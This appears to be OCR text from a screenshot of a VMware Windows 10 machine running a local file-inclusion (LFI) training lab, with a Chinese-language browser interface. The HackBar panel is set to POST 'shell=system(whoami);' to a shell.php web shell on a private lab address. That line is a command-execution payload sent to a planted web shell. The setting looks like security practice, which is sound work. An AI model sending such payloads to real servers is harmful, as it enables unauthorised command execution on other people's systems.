 Windows 10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10
LFI labs
192.168.70.10:8101/LFI-6/shell.ph
不安全 192.168.70.10:8101/LFI-6/shell.php
百度一下，你就知道 打字练习 NISP 毕业设计 学校学习 打印机 渗透学习 渗透学习2 网站服务 ChatBot CTF 护网 头像生成 网络空间安全 基金 网盘 其他收藏夹
win10\gyx
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8101/LFI-6/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system(whoami);
Name Value
Origin http://192.168.70.10:8101
Name Value
Content-Type application/x-www-form-urlencoded
英
11:30
2024/10/31
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。